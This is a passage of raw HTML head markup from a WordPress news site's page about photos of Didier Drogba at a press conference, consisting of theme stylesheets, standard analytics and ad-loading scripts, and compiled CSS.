<link rel='stylesheet' id='td-theme-css' href='https://www.afrokanlife.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.afrokanlife.com","hash_tracking":"false","v4_id":"G-2VSE6R81WW"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.afrokanlife.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.afrokanlife.com/wp-json/wp/v2/posts/62317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.afrokanlife.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.afrokanlife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afrokanlife.com%2Fphotos-didier-drogba-en-conference-de-presse-au-stade-saputo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.afrokanlife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afrokanlife.com%2Fphotos-didier-drogba-en-conference-de-presse-au-stade-saputo%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Ad Verification -->
<script data-ad-client="ca-pub-9678683500428329" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- /end HFCM by 99 Robots -->
      <!-- OBOXADS Begin -->      <link rel="dns-prefetch" href="https://static.tagman.ca/" />
      <link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net/" />
      <link rel="preconnect" href="https://static.tagman.ca/" />
      <link rel="preconnect" href="https://securepubads.g.doubleclick.net/" />    
      <script>
      (function (w,d,s,n,g,u) {
          var cs = d.getElementsByTagName(s)[0],
              ns = d.createElement(s),
              cb = 1769018715
          w[n] = w[n] || [];
          w[n].ts = Date.now();
          w[g] = w[g] || {};
          w[g].cmd = w[g].cmd || [];

          ns.async = true;
          ns.src = '//static.tagman.ca/v4/sites/'+ u +'.js?cb='+ cb;
          cs.parentNode.insertBefore(ns, cs);
      })(window, document, 'script', 'OBOXADSQ', 'googletag', 'afrokanlife_site');
      </script>
      <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    <script>
        OBOXADSQ.push({
            "postId": "62317",
            "contentType": "articles",
            "startTime": new Date().getTime(),
            "contentCategories": [],
            "cmd": "config"
        });
    </script>
    <!-- OBOXADS End -->    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.afrokanlife.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.afrokanlife.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/www.afrokanlife.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="dbdb218b90";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button 